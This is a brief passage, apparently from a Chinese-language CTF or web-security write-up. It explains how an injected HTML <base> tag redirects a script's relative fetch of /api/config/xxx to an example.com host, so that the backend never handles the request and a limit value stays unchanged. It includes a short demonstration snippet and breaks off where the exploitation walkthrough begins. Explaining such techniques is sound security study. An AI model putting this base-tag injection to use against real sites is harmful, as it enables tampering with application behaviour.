
script.js 在发送请求的时候, 使用的是相对路径 /api/config/xxx, 这个相对路径其实可以被 base 标签覆盖
1
2
3
4
5
|
<!-- http://127.0.0.1:8000/test.html -->
<base href="https://example.com/">
<script>
    fetch('/api/config/xxx')
</script>
|
所以这也是为什么上面的 payload 会在 meta 标签前面加上 base 标签, 目的就是为了阻止后端处理 /api/config/xx 请求, 防止它更改 limit 的值
最后走一遍利用流程